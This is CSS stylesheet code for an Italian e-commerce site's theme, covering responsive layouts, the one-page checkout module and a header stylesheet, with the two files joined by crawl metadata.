    #page .owl-theme .owl-buttons div {
        width: 50px;
        height: 50px;
        border: none;
        opacity: 1;
        background: transparent;
    }
    #page .owl-theme .owl-buttons div.owl-prev {
        left: -20px;
    }
    #page .owl-theme .owl-buttons div.owl-next {
        right: -20px;
    }
    #page .owl-theme .owl-buttons div:before {
        font-size: 45px;
        line-height: 45px;
        color: #4D372A;
    }
    /*CMS*/
    #cms .cms-header-image {
        min-height: 360px;
        padding: 100px 15%;
    }
    #cms .custom-content-container {
        padding: 40px 80px;
    }
    #cms .legalPrint{
        padding: 20px 92px;
    }
    /*LISTA PRODOTTI*/
    #category .block-category,
    #module-connettore-shop .block-category{
        min-height: 20rem;
        padding: 100px 15%;
    }
    .profile-default .thumbnail-container .product-image img{
        opacity: 0.4;
    }
    /*DETTAGLIO ARTICOLO*/
    #module-leoblog-blog .blog-detail{
        padding: 0px 30px;
    }
    #module-leoblog-blog .blog-video-code .inner iframe{
        width: 100% !important;
    }
    /*CATEGORIA BLOG*/
    #module-leoblog-category .leading-blog .blog-content,
    #module-leoblog-list .leading-blog .blog-content{
        width: 90%;
        padding: 10px;
    }
    #module-leoblog-category .leading-blog .blog-item .more,
    #module-leoblog-list .leading-blog .blog-item .more{
        position: relative;
        margin-right: 10px;
        text-align: right;
        display: block;
    }
    /*PAGINA CONTATTI*/
    #contact #contact-form-box .contact-form{
        width: 95%;
        margin: 0px 20px;
    }

    /*CHECKOUT*/
    .block-promo .promo-input + button {
        padding: 5px 40px;
    }

}
@media (max-width: 767px){
    /*BANNER CLAIM FRANZONI*/
    #page .claim-container {
        min-height: 200px;
        padding: 30px;
    }
    .breadcrumb li::after {
        color: #4D372A;
    }
    #page .claim-image-container{
        display: none;
    }
    /*BANNER LIFESTYLE*/
    #page .lifestyle-container .full-slider{
        max-height: 430px;
    }
    /*BANNER SPEDIZIONI*/
    #page .banner-delivery-container {
        padding: 40px;
        min-height: 350px;
    }
    #page .banner-delivery-container .banner-delivery {
        padding: 0px 10px;
    }
    #page .banner-delivery-container .banner-delivery-title {
        padding-bottom: 15px;
    }
    #page .banner-delivery-container .banner-delivery-description {
        padding-top: 15px;
        padding-bottom: 15px;
    }
    /*BANNER I NOSTRI PRODOTTI*/
    #page .our-products-container .image_description {
        height: 34px;
    }
    /*FOOTER*/
    .footer-copyright .ApRawHtml.block{
        margin-bottom: 0px;
    }
    .footer-info p{
        margin-top: 10px;
    }
    .footer-container .block-social{
        margin-top: 10px;
        margin-bottom: 10px!important;
    }
    /*BANNER NEWSLETTER*/
    .newsletter_block .ApColumn .block_newsletter form{
        width: 80%;
    }
    #page .ApColumn .block_newsletter .title_block {
        padding: 30px 0px 20px;
        font: 24px/28px 'SemplicitaMedium',sans-serif;
    }
    #page .ApColumn .block_newsletter .title_sub {
        font: 16px/20px 'SemplicitaMedium',sans-serif;
    }
    .newsletter_block .ApColumn .block_newsletter form .btn.btn-outline {
        padding: 5px 20px 2px;
        font: 16px/20px 'SemplicitaMedium',sans-serif;
        height: 35px;
    }
    /*BANNER NEWSLETTER FOOTER*/
    #page .ApColumn.block_newsletter_footer .title_block{
        text-align: center;
        font-family: 'SemplicitaBold', sans-serif;
        font-size: 18px;
        line-height: 22px;
        padding: 20px 0px 10px;
    }
    .ApColumn.block_newsletter_footer .block_newsletter form {
        text-align: center;
    }
    /*BANNER TRINITARIO*/
    #page .trinitario-container .image_description {
        bottom: 0;
        height: 80px;
    }
    /*DETTAGLIO PRODOTTO*/
    #product .same-height{
        display: block;
    }
    #product .product-data-container {
        padding: 30px 60px;
    }
    #product .product-detail-name {
        margin: 10px 0;
    }
    #product .product-prices {
        margin-top: 10px;
    }
    [id*="product-description-short-"] {
        margin-top: 10px;
    }
    #product .product-actions {
        margin-top: 10px;
    }
    #product .product-actions .add-to-cart {
        min-width: 180px;
        padding: 4px 10px;
    }
    #product .product-tabs.tabs {
        padding: 30px 60px;
    }
    #product .product-tabs.tabs .nav-tabs .nav-link {
        font-size: 24px;
        line-height: 26px;
    }
    #product .product-detail .arrows-product-fake .slick-arrow.slick-prev{
        left: 25px;
    }
    #product .product-detail .arrows-product-fake .slick-arrow.slick-next {
        right: 20px;
    }
    #product .same-height .product-flags {
        top: 15px;
        right: 30px;
    }
    #product .product-tabs.tabs{
        background-image: none;
    }
    /*CMS*/
    #cms .cms-header-image {
        min-height: 300px;
        padding: 100px 10%;
    }
    #cms .custom-content-container {
        padding: 30px 60px;
    }
    #cms .custom-content-container .custom-content .first_image{
        margin-bottom: 20px;
    }
    #cms .legalPrint{
        padding: 20px 72px;
    }
    /*LISTA PRODOTTI*/
    #category #products,
    #search #products{
        padding: 30px;
        background-color: #f2f2f2;
    }
    #category .category-additional-description{
        padding: 0px 15px 30px;
    }
    #category .block-category,
    #module-connettore-shop .block-category{
        padding: 100px 10%;
    }
    #category .category-header-container h1,
    #module-connettore-shop .category-header-container h1{
        font-size: 26px;
        line-height: 30px;
    }
    #category .category-header-container p{
        font-size: 14px;
        line-height: 18px;
    }
    #category .breadcrumb{
        padding: 0px;
    }
    #category .breadcrumb ol{
        margin: 0px;
        text-align: left;
        color: #4D372A;
    }
    #category .breadcrumb li::after{
        color: #4D372A;
    }
    #category #subcategories .subcategory-block .subcategory-meta{
        padding: 20px 0px 10px;
    }
    #category .products-sort-order .select-title,
    #search .products-sort-order .select-title{
        width: 95%;
        margin: 20px 15px;
    }
    /*DETTAGLIO ARTICOLO*/
    #module-leoblog-blog .blog-detail{
        padding: 0px 20px;
    }
    #module-leoblog-blog .social-wrap{
        padding: 0px 20px;
    }
    /*CATEGORIA BLOG*/
    #module-leoblog-category .leading-blog .blog-content,
    #module-leoblog-list .leading-blog .blog-content{
        margin: 15px auto;
    }
    #module-leoblog-category .leading-blog .blog-content .blog-title a,
    #module-leoblog-list .leading-blog .blog-content .blog-title a{
        margin-top: 20px;
    }
    #module-leoblog-category .leading-blog .blog-item .more,
    #module-leoblog-list .leading-blog .blog-item .more{
        margin-right: 0px;
        bottom: 0px;
        margin-top: 10px;
    }
    /*PAGINA SHOP*/
    #module-connettore-shop #subcategories{
        padding: 30px;
    }
    #module-connettore-shop #subcategories .subcategory-block .subcategory-meta{
        padding: 15px 0px;
    }
    /*ACCOUNT*/
    #authentication h1{
        margin-top: 20px;
    }
    /*PAGINA CONTATTI*/
    #contact #contact-form-box .contact-form{
        width: 90%;
        margin: 0px 20px;
    }
}
@media (max-width: 575px){

    /*THE CHECKOUT*/
    .promo-code form.btn-primary {
        margin-left: 20px;
        padding: 10px 20px;
        text-transform: uppercase;
    }


    /*LAYOUT*/
    #page #wrapper{
        padding-top: 65px;
    }
    #module-thecheckout-order #page #wrapper{
        padding-top: 0;
    }
    /*MENU*/
    #page .sidebar-top {
        min-height: 65px;
    }
    #page .header-logo {
        max-width: 60px;
        margin-left: 70px;
        margin-top: 0px;
        height: 100%;
        padding: 4px 0px;
    }
    #page .header-logo .logo{
        margin-top: 8px;
        max-width: 48px;
        margin-right: 5px;
    }
    #page .shop-block-container {
        right: 0px;
        width: 65px;
        height: 65px;
    }
    #page .shop-block {
        padding: 22px 0px;
    }
    #page #icon-column{
        right: -5px;
        top: 24px;
    }
    #page #header #search_widget,
    #page .userinfo-selector,
    #page .wishlist-block,
    #page #cart-block {
        padding: 0px 6px;
        float: left;
    }
    #page .language-mobile {
        right: 204px;
        width: auto;
        height: 65px;
    }
    #page .language-mobile .language-selector-wrapper {
        padding-left: 10px;
    }
    #page .language-mobile .language-selector-wrapper .popup-title {
        padding: 23px 0px 18px;
    }
    #page .language-mobile .language-selector-wrapper .popup-content{
        top: 54px;
        left: 5px;
        width: 217px;
        -webkit-box-shadow: 0px -5px 5px 0px rgba(0,0,0,0.2);
        -moz-box-shadow: 0px -5px 5px 0px rgba(0,0,0,0.2);
        box-shadow: 0px -5px 5px 0px rgba(0,0,0,0.2);
    }
    #page #search-container .block-form{
        top: 17px;
        left: -28px;
        width: 217px;
        -webkit-box-shadow: 0px -5px 5px 0px rgba(0,0,0,0.2);
        -moz-box-shadow: 0px -5px 5px 0px rgba(0,0,0,0.2);
        box-shadow: 0px -5px 5px 0px rgba(0,0,0,0.2);
        margin-top: 12px;
    }
    #header #search-container .form-search .search-button{
        right: 5px;
    }
    #page .popup-over .user-info{
        top: 28px;
        left: -58px;
        width: 217px;
        -webkit-box-shadow: 0px -5px 5px 0px rgba(0,0,0,0.2);
        -moz-box-shadow: 0px -5px 5px 0px rgba(0,0,0,0.2);
        box-shadow: 0px -5px 5px 0px rgba(0,0,0,0.2);
    }
    .menu-mobile {
        width: 65px;
        height: 65px;
    }
    #page .sidebar-top .leo-megamenu {
        padding-top: 12px;
    }
    #page .navbar-toggler {
        width: 65px;
        height: 65px;
    }
    /*SOTTOMENU*/
    .off-canvas-active > .off-canvas-nav-megamenu,
    .off-canvas-nav-megamenu{
        top: 65px;
    }
    /*HOMEPAGE (SLIDESHOW)*/
    #page .slideshow-title{
        top: 41%;
        font-size: 120px!important;
        line-height: 124px!important;
    }
    #page .slideshow-subtitle{
        top: 58%;
        font-size: 60px!important;
        line-height: 64px!important;
    }
    /*BANNER CLAIM FRANZONI*/
    #page .claim-text,
    #page .claim-author{
        font-size: 20px;
        line-height: 24px;
    }
    /*BANNER I NOSTRI PRODOTTI*/
    #page .our-products-container .image_description {
        height: 80%;
        font-size: 1.7rem;
        line-height: 40px;
    }
    /*BLOCCO SPEDIZIONI*/
    #page .banner-delivery-container {
        padding: 40px;
        min-height: 430px;
    }
    #page .banner-delivery-container .banner-delivery-title{
        padding-bottom: 15px;
    }
    #page .banner-delivery-container .banner-delivery-description{
        padding-top: 15px;
        padding-bottom: 15px;
    }
    /*BLOCCO PRODOTTI PIU' VENDUTI*/
    #page .products_block .title_block {
        margin: 0 auto 30px;
    }
    #page .products_block .sub-title-widget {
        margin: 0 auto 30px;
        padding: 0px 20px;
    }
    .profile-default .thumbnail-container{
        margin-bottom: 20px;
        padding: 20px 20px 0px;
    }
    .profile-default .thumbnail-container:hover{
        border: 2px solid transparent;
    }
    .profile-default .thumbnail-container .functional-buttons{
        bottom: unset;
    }
    .profile-default .thumbnail-container .functional-buttons .wishlist{
        position: absolute;
        right: 10px;
        top: 10px;
    }
    .profile-default .thumbnail-container .functional-buttons .leo-wishlist-button .btn_title{
        font-size: 14px;
        line-height: 18px;
    }
    .profile-default .thumbnail-container .functional-buttons .leo-wishlist-button i{
        font-size: 18px;
        line-height: 22px;
    }
    .profile-default .thumbnail-container .functional-buttons .cart{
        display: none;
    }
    .profile-default .thumbnail-container .product-image img{
        opacity: 1;
    }
    .profile-default .thumbnail-container .product-meta .shop-button-container{
        display: none;
    }
    .profile-default .thumbnail-container .cart{
        display: block;
        margin: 0 auto;
        text-align: center;
    }
    .profile-default .thumbnail-container .cart .btn-product{
        text-align: center;
        opacity: 1;
        border: 2px solid #D9C27A;
        color: #4D372A;
        text-transform: unset;
        padding: 5px 15px 2px;
        font-size: 22px;
        line-height: 30px;
        background-color: #D9C27A;
        min-height: 35px;
    }
    .profile-default .thumbnail-container .cart .btn-product i{
        display: none;
    }
    .profile-default .thumbnail-container .cart .btn-product .btn_title{
        font-family: 'SemplicitaMedium', sans-serif;
        font-size: 22px;
        line-height: 26px;
        display: inline-block;
    }
    /*BLOCCO NEWS RECENTI*/
    #page .latest-blogs .title_block {
        padding: 25px 0px;
        margin: 0px auto 0px;
    }
    #page .latest-blogs .block_content .blog-container {
        padding: 0px 20px;
    }
    #page .latest-blogs .blog-container .blog-desc {
        padding: 25px 0px 0px;
        margin-bottom: 1rem;
    }
    /*MENU FOOTER*/
    .footer-container .footer-center .leo-footer-top {
        padding: 30px 60px;
        text-align: center;
    }
    .footer-container .footer-center .block .title_block {
        padding: 10px 0px;
    }
    /*BANNER TRINITARIO*/
    #page .trinitario-container .image_description {
        height: 40px;
        left: 10%;
    }
    /*DETTAGLIO PRODOTTO*/
    #product .product-data-container {
        background: url(../img/background-product.png) repeat left center;
        padding: 20px 40px;
    }
    #product .product-detail-name {
        margin: 0;
    }
    #product .product-actions .add-to-cart {
        min-width: 170px;
        padding: 4px 8px;
        display: inline-block;
    }
    #product .product-tabs.tabs {
        padding: 20px 40px;
    }
    #product .product-quantity #quantity_wanted{
        width: 65px;
    }
    #product .leo-compare-wishlist-button{
        margin-top: 0px;
    }

    #product .breadcrumb {
        align-items: center;
    }
    /*CMS*/
    #cms .cms-header-image {
        min-height: 250px;
        padding: 80px 5%;
    }
    #cms .custom-content-container {
        padding: 20px 40px;
    }
    #cms .custom-content-container .custom-content{
        column-count: auto;
    }
    #cms .legalPrint{
        padding: 20px 52px;
    }
    /*LISTA PRODOTTI*/
    #category .block-category,
    #module-connettore-shop .block-category{
        min-height: 15rem;
        padding: 10% 5%;
    }
    #category #subcategories .breadcrumb{
        padding: 0px;
    }
    #module-connettore-shop #subcategories,
    #category #subcategories{
        padding: 30px;
    }
    #category .products-sort-order .select-title,
    #search .products-sort-order .select-title {
        margin: 20px 10px;
    }
    /*DETTAGLIO ARTICOLO*/
    #module-leoblog-blog .blog-detail{
        padding: 0px 20px;
    }
    #module-leoblog-blog .social-wrap{
        padding: 0px 20px;
    }
    /*PAGINA NEGOZI*/
    #stores .page-stores .store-item-container .divide-left{
        border-left: none;
    }
    #stores .page-stores .store-item-container .store-hours{
        margin-top: 15px;
    }
    /*BANNER COOKIE*/
    .default .cc-cookies {
        position: fixed;
        float: none;
    }
    /*ACCOUNT*/
    #authentication #content .lql-social-login .social-login-bt,
    body#checkout #content .lql-social-login .social-login-bt{
        font-size: 11px;
    }
    #authentication .lql-social-login .social-login-bt .fa{
        display: none;
    }
    #authentication .lql-social-login .social-login-bt {
        text-align: center;
        padding: 5px;
    }
    #main .page-header{
        margin-top: 20px;
    }
    #my-account .page-footer{
        margin-bottom: 20px;
    }
    #authentication #content{
        box-shadow: none;
        border: none;
    }

    /*HOMEPAGE*/
    #page .ApColumn .block_newsletter .title_sub {
        width: 80%;
        margin: 0 auto;
    }
}
@media(max-width: 374px){
    .menu-mobile {
        width: 55px;
        height: 65px;
    }
    #page .navbar-toggler {
        width: 55px;
        height: 65px;
    }
    #page .header-logo {
        margin-left: 68px;
    }
    #page .language-mobile{
        right: 200px;
    }

    /*BANNER I NOSTRI PRODOTTI*/
    #page .our-products-container .image_description {
        font-size: 1.3rem;
    }
}

/* CSS Stefano */
#search_widget:hover {
    transition: dislay 0.4s linear;
}

.block-form.clearfix.popup-content.dropdown-menu {
    transition: display 0.4s linear;
}

#page .custom-class .owl-theme .owl-buttons div.owl-prev {
    left: -47px;
}
#page .custom-class .owl-theme .owl-buttons div.owl-next {
    right: -47px;
}
.block.products_block.exclusive.appagebuilder.ApProductCarousel .title_block::before {
    bottom: 14px !important;
}

@media (max-device-height: 900px){
    #page #search-container .block-form {
        margin-top: 32px;
        height: 54px !important;
    }
}

@media (min-device-height: 1051px) {
    #page #search-container .block-form {
        top: 10px !important;
    }
}

@media (min-device-height: 768px) and (max-device-height: 800px) {
    #page #search-container .block-form {
        margin-top: 33px;
        height: 56px !important;
    }
}

@media (max-device-width: 1099px) {
    #page #search-container .block-form {
        margin-top: 10px;
    }
}

@media (max-device-width: 1099px) and (min-device-height: 1051px) {
    #page #search-container .block-form {
        margin-top: 18px;
    }
}

/* MODULO ONEPAGE CHECKOUT */

#module-thecheckout-order.layout-full-width #page{
    padding-left: inherit!important;
}
#module-thecheckout-order.layout-full-width .sidebar-top{
    display: none!important;
}
#module-thecheckout-order .page-content{
    border: 0;
}
#module-thecheckout-order .already-account-label{
    color: #4D372A;
    font-size: 18px;
    line-height: 22px;
    margin-bottom: 20px;
}
#module-thecheckout-order .log-in {
    font-size: 14px;
    line-height: 18px;
    border: 1px solid #4D372A;
    border-radius: 25px;
    letter-spacing: 2px;
    padding: 8px 7px 6px;
    text-transform: uppercase;
    transition: all 0.3s ease 0s;
    -webkit-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    width: auto;
    height: auto;
    background-color: transparent;
    color:#4D372A;
}
#module-thecheckout-order .classic-login{
    margin-left: 0;
}
/* social login */
#module-thecheckout-order .social-login .tc-social-login-btn{
    border:0;
    color:#707070;
}
#module-thecheckout-order .social-login .tc-social-login-btn .social-logo{
    border-right: 0;
}
#module-thecheckout-order .social-login .facebook-logo {
    background-image: url('../img/facebook.svg');
    background-size: 9px 16px;
}
#module-thecheckout-order .social-login .google-logo {
    background-image: url('../img/google.svg');
    background-size: 16px 16px;
}

#module-thecheckout-order .block-header,
#module-thecheckout-order .block-header:before{
    color: #4D372A;
    font-size:20px;
    line-height: 27px;
    border:0;
}
#module-thecheckout-order .checkout-block.num-1 .block-header:before{
    content: '1.';
}
#module-thecheckout-order .checkout-block.num-2 .block-header:before{
    content: '2.';
}
#module-thecheckout-order .checkout-block.num-3 .block-header:before{
    content: '3.';
}
#module-thecheckout-order .checkout-block.num-4 .block-header:before{
    content: '4.';
}

#module-thecheckout-order .form-group.id_gender >label,
#module-thecheckout-order .form-group.customer_order_type >label{
    display: flex;
    align-items: center;
}
#module-thecheckout-order .form-group.id_gender .available-values,
#module-thecheckout-order .form-group.customer_order_type .available-values{
    display: flex;
    align-items: center;
    width: 100%;
    justify-content: flex-start;
    order:1;
}
#module-thecheckout-order .form-group.id_gender .available-values .custom-radio,
#module-thecheckout-order .form-group.customer_order_type .available-values .custom-radio{
    margin-top: -3px;
}
#module-thecheckout-order .form-group.id_gender .available-values div,
#module-thecheckout-order .form-group.customer_order_type .available-values div{
    padding-right: 20px;
    margin-bottom: 0;
}
#module-thecheckout-order .available-values {
    display: inline-block;
}
#module-thecheckout-order .document-option{
    margin-top: 20px;
    margin-bottom: 0px;
}
#module-thecheckout-order a.edit-customer-info:hover{
    color: #000;
}
#module-thecheckout-order a.custom-link:hover {
    border-bottom: 1px solid #000;
}
#module-thecheckout-order .form-group .has-float-label{
    display: flex;
    flex-direction: row;
    align-items: center;
    flex-wrap: wrap;
}
#module-thecheckout-order .form-group .field-label{
    flex: 0 0 100%;
    max-width: 27%;
    white-space: inherit;
    order:1;
}
#module-thecheckout-order .form-group.customer_order_type .field-label{
    max-width: 32%;
    position: relative;
    bottom: 1px;
}
#module-thecheckout-order .form-group .field-label[data-optional-label]:after{
    display: block;
    font-size: 11px;
}
#module-thecheckout-order .form-group input[type=text],
#module-thecheckout-order .form-group input[type=email],
#module-thecheckout-order .form-group input[type=tel],
#module-thecheckout-order .form-group input[type=password],
#module-thecheckout-order .form-group select{
    flex: 0 0 100%;
    max-width: 73%;
    height: 39px;
    order:2;
}
#module-thecheckout-order .has-float-label select.form-control{
    padding-top: 7px;
    background-position-y: center;
}
#module-thecheckout-order .form-group.psgdpr .field.error-msg{
    max-width: 100%;
    margin-left: 0;
}
#module-thecheckout-order .form-group .field.error-msg{
    order: 3;
    flex: 0 0 100%;
    max-width: 73%;
    margin-left: 27%;
    margin-bottom: 0;
}
#module-thecheckout-order .icon-remove-red-eye{
    margin-top: 0;
    right: 5px;
    opacity: 1;
    background: url(../img/modules/thecheckout/img/baseline-remove_red_eye-24px.svg) no-repeat
}
#module-thecheckout-order .icon-remove-red-eye:hover{
    filter: none;
}
#module-thecheckout-order .custom-checkbox,
#module-thecheckout-order .custom-checkbox .label.js-terms{
    width: 100%;
}
#module-thecheckout-order .custom-checkbox .label.js-terms a{
    text-decoration: underline;
}
#module-thecheckout-order .custom-checkbox .label.js-terms a:hover,
#module-thecheckout-order .condition-label .js-terms a:hover{
    color: #000;
    text-decoration: underline;
}
#module-thecheckout-order .reassurance-section{
    display: flex;
    align-items: center;
    margin: 10px 0;
    padding:10px 0;
}
#module-thecheckout-order .reassurance-section.border-gold{
    border-top: 1px solid #D9C27A;
    border-bottom: 1px solid #D9C27A;
}
#module-thecheckout-order .reassurance-section > .icon{
    flex: 0 0 100%;
    max-width: 50px;
    margin-right: 15px;
}
#module-thecheckout-order .reassurance-section > .icon::after{
    background: #4D372A;
}
#module-thecheckout-order .reassurance-section.security > .icon{
    background-image: url(../img/modules/thecheckout/img/assurance-security.png);
}
#module-thecheckout-order .reassurance-section.delivery > .icon{
    background-image: url(../img/modules/thecheckout/img/assurance-delivery.png);
}
#module-thecheckout-order .reassurance-section.return > .icon{
    background-image: url(../img/modules/thecheckout/img/assurance-return.png);
}
.page-content .form-control, .page-content select.form-control-select.form-control{
    border-color: #4d372a;
    font-size: 13px;
}
#module-thecheckout-order .account-fields,
#module-thecheckout-order .address-fields,
#module-thecheckout-order .thecheckout-reassurance,
#module-thecheckout-order .second-address,
#module-thecheckout-order .tc-payment-confirmation,
#module-thecheckout-order #delivery{
    max-width: 400px;
    margin: 0 auto;
    margin-left: 15px;
}

#module-thecheckout-order .payment-options,
#module-thecheckout-order .delivery-options,
#module-thecheckout-order .terms-and-conditions{
    max-width: 400px;
    width: 100%;
    margin: 0 auto;
    margin-left:15px;
}
#module-thecheckout-order .terms-and-conditions{
    margin-bottom: 20px;
}
#module-thecheckout-order .payment-option .custom-radio{
    margin-right: 10px;
}
#module-thecheckout-order .custom-radio {
    border: 1px solid #4d372a;
    margin-left:0;
}
#module-thecheckout-order .custom-radio input[type=radio]:checked + span {
    width: 14px;
    height: 14px;
    background-color: #4d372a;
}

#module-thecheckout-order .custom-checkbox input[type=checkbox] + span {
    border: 1px solid #4d372a;
    margin-top: 1px;
}
#module-thecheckout-order .custom-checkbox input[type=checkbox]:checked + span {
    background: url('../img/baseline-check-24px.svg') no-repeat !important;
    background-size: 110% !important;
    background-position: center left !important;
}
#module-thecheckout-order .has-float-label :not(:placeholder-shown):not(:focus),
#module-thecheckout-order .has-float-label input:focus, .has-float-label select:focus{
    border-color: #4d372a;
}

#module-thecheckout-order .custom-error-msg {
    display: none;
    text-align: left;
    font-style: italic;
    background: #ffeaea;
    color: #e50000;
    padding: 10px 5px;
    margin: -2px 0 20px;
}
#module-thecheckout-order label.js-terms,
#module-thecheckout-order label.js-terms a{
    color: #414141;
    font-weight: normal!important;
}
#module-thecheckout-order label.js-terms a{
    text-decoration: underline;
}
#module-thecheckout-order label.js-terms a:hover{
    color: #414141;
}
.form-group.missing-street-number label[data-missing-street-nr-notice]:after{
    order: 4;
    margin-left: 27%;
}
#module-thecheckout-order .tc-main-title .custom-radio{
    align-self: center;
    margin-top: -5px;
}
#module-thecheckout-order .tc-main-title #payment-option-2-container .custom-radio,
#module-thecheckout-order .tc-main-title #payment-option-12-container .custom-radio{
    align-self: flex-start;
    margin-top: 5px;
}

.form-group.dinamic-required .field-label::after{
    content: '*'!important;
    color: red;
    display: inline-block!important;
}

@media (max-width: 992px){

    #module-thecheckout-order .account-fields,
    #module-thecheckout-order .address-fields,
    #module-thecheckout-order .thecheckout-reassurance,
    #module-thecheckout-order .second-address,
    #module-thecheckout-order .tc-payment-confirmation,
    #module-thecheckout-order #delivery{
        max-width: 100%;
        margin: 0 auto;
    }
    #module-thecheckout-order .payment-options,
    #module-thecheckout-order .delivery-options,
    #module-thecheckout-order .terms-and-conditions{
        max-width: calc(100% - 30px);
        width: 100%;
        margin: 0 auto;
    }
    #module-thecheckout-order .block-header{
        border-bottom:1px solid #B8AFA1;
        margin-bottom: 20px;
    }
    #module-thecheckout-order .checkout-block .block-header:before {
        padding: 3px 10px 3px 0;
    }
    #module-thecheckout-order .form-group.customer_order_type .field-label{
        max-width: 27%;
    }
}

.promo-code form {
    display: flex;
    justify-content: space-around;
}

#delivery #delivery_message {
    outline: none;
}

/*ivazan per iframe pagamenti*/
.payment-options iframe{
    max-width: 500px;
    width: 100%;
}
.form-control{
    color: #000000;
}
.form-control::placeholder{
    color: #000000;
}

--- FILE ---
content_type: text/css
request_url: https://domori.com/themes/at_plants_store/modules/appagebuilder/views/css/positions/headerposition1524975883.css
body_size: 2425
content:
/***************************************************
  Mixins Themes 
/***************************************************/
/* Mixin Normal*/
/* Mixin Clear */
/* Mixin Border */
/*background RGBA
============================================*/
/***************************************************
  Mixins RTL Themes 
/***************************************************/
/************************************ 
	Override Bootstrap 
*************************************/
/**
 * Web Application Prefix Apply For Making Owner Styles
 */
/**
 *   Blocks Layout Selectors 
 */
/***********************************************************************/
@media (min-width: 1200px) {
  #header.navbar-fixed-top {
    width: calc(100% - 304px);
    left: 304px; }
    .rtl #header.navbar-fixed-top {
      right: 304px;
      left: auto; } }
@media (min-width: 1200px) {
  #header.navbar-fixed-top.mini-navbar {
    -moz-box-shadow: none;
    -webkit-box-shadow: none;
    -o-box-shadow: none;
    -ms-box-shadow: none;
    box-shadow: none; }
    #header.navbar-fixed-top.mini-navbar #cart-block {
      padding: 15px 0 15px 15px; }
      .rtl #header.navbar-fixed-top.mini-navbar #cart-block {
        padding: 15px 15px 15px 0; }
    #header.navbar-fixed-top.mini-navbar .popup-over.userinfo-selector .popup-title {
      padding: 15px 15px 15px 15px; }
      .rtl #header.navbar-fixed-top.mini-navbar .popup-over.userinfo-selector .popup-title {
        padding: 15px 15px 15px 15px; }
    #header.navbar-fixed-top.mini-navbar#header #search_widget {
      padding: 40px 0; }
    #header.navbar-fixed-top.mini-navbar .leo-megamenu .navbar-nav > li > a {
      padding: 30px 0; }
    #header.navbar-fixed-top.mini-navbar .logo {
      max-width: 100%; } }
@media (max-width: 1199px) {
  #header.navbar-fixed-top.mini-navbar .header-logo {
    padding: 13px 30px 13px 0; }
    .rtl #header.navbar-fixed-top.mini-navbar .header-logo {
      padding: 13px 0 13px 30px; } }

@media (min-width: 1200px) {
  body.layout-boxed-lg #header.navbar-fixed-top {
    width: 100%;
    left: 0; }
    .rtl body.layout-boxed-lg #header.navbar-fixed-top {
      right: 0;
      left: auto; } }

@media (max-width: 1199px) and (min-width: 992px) {
  .header-logo {
    padding: 18px 30px 18px 0;
    float: left; }
    .rtl .header-logo {
      padding: 18px 0 18px 30px; }
    .rtl .header-logo {
      float: right; } }
@media (max-width: 991px) {
  .header-logo {
    text-align: center;
    padding: 15px 0; } }

.box-header {
  position: relative;
  display: -webkit-box;
  display: -moz-box;
  display: box;
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -moz-box-align: center;
  box-align: center;
  -webkit-align-items: center;
  -moz-align-items: center;
  -ms-align-items: center;
  -o-align-items: center;
  align-items: center;
  -ms-flex-align: center; }
  .box-header > [class*="col-"] {
    display: -webkit-box;
    display: -moz-box;
    display: box;
    display: -webkit-flex;
    display: -moz-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -moz-box-align: center;
    box-align: center;
    -webkit-align-items: center;
    -moz-align-items: center;
    -ms-align-items: center;
    -o-align-items: center;
    align-items: center;
    -ms-flex-align: center; }
  @media (min-width: 992px) {
    .box-header .left-header {
      -webkit-box-pack: center;
      -moz-box-pack: center;
      box-pack: center;
      -webkit-justify-content: center;
      -moz-justify-content: center;
      -ms-justify-content: center;
      -o-justify-content: center;
      justify-content: center;
      -ms-flex-pack: center; } }
  .box-header .right-header {
    -webkit-box-pack: end;
    -moz-box-pack: end;
    box-pack: end;
    -webkit-justify-content: flex-end;
    -moz-justify-content: flex-end;
    -ms-justify-content: flex-end;
    -o-justify-content: flex-end;
    justify-content: flex-end;
    -ms-flex-pack: end;
    -webkit-box-orient: unset;
    -moz-box-orient: unset;
    box-orient: unset;
    -webkit-box-direction: normal;
    -moz-box-direction: normal;
    box-direction: normal;
    -webkit-flex-direction: unset;
    -moz-flex-direction: unset;
    flex-direction: unset;
    -ms-flex-direction: unset; }

.header-nav .block.ApRawHtml {
  margin-bottom: 0; }
  .header-nav .block.ApRawHtml .headerText {
    text-transform: uppercase;
    color: #999999; }
    .header-nav .block.ApRawHtml .headerText span {
      color: #67a840; }

@media (min-width: 1200px) {
  .sidebar-top {
    position: fixed;
    z-index: 888;
    background: #FFFFFF;
    width: 304px;
    height: 100%;
    text-align: center;
    top: 0;
    padding: 60px 30px;
    left: 0;
    -webkit-transition: all 0.5s ease;
    -o-transition: all 0.5s ease;
    transition: all 0.5s ease;
    -moz-box-shadow: 5px 0px 20px 0px rgba(0, 0, 0, 0.07);
    -webkit-box-shadow: 5px 0px 20px 0px rgba(0, 0, 0, 0.07);
    -o-box-shadow: 5px 0px 20px 0px rgba(0, 0, 0, 0.07);
    -ms-box-shadow: 5px 0px 20px 0px rgba(0, 0, 0, 0.07);
    box-shadow: 5px 0px 20px 0px rgba(0, 0, 0, 0.07); }
    .rtl .sidebar-top {
      right: 0;
      left: auto; }
    [dir="rtl"] .sidebar-top {
      -moz-box-shadow: -5px 0px 20px 0px rgba(0, 0, 0, 0.07);
      -webkit-box-shadow: -5px 0px 20px 0px rgba(0, 0, 0, 0.07);
      -o-box-shadow: -5px 0px 20px 0px rgba(0, 0, 0, 0.07);
      -ms-box-shadow: -5px 0px 20px 0px rgba(0, 0, 0, 0.07);
      box-shadow: -5px 0px 20px 0px rgba(0, 0, 0, 0.07); }
    .sidebar-top .leo-megamenu {
      margin-top: 60px;
      padding-top: 40px;
      border-top: 1px solid #e5e5e5; }
      .sidebar-top .leo-megamenu .navbar-nav > li {
        position: relative;
        text-align: center !important;
        padding: 0 30px;
        cursor: pointer;
        float: none;
        width: 100%; }
        .sidebar-top .leo-megamenu .navbar-nav > li > a {
          font-size: 14px;
          color: #000000;
          padding: 25px 0;
          border-bottom: 1px solid #e5e5e5; }
          .sidebar-top .leo-megamenu .navbar-nav > li > a:hover {
            color: #67a840; } }
        @media (min-width: 1200px) and (min-width: 1900px) {
          .sidebar-top .leo-megamenu .navbar-nav > li > a {
            padding: 30px 0; } }
@media (min-width: 1200px) {
        .sidebar-top .leo-megamenu .navbar-nav > li .dropdown-menu {
          left: 100%;
          top: 0; }
          .rtl .sidebar-top .leo-megamenu .navbar-nav > li .dropdown-menu {
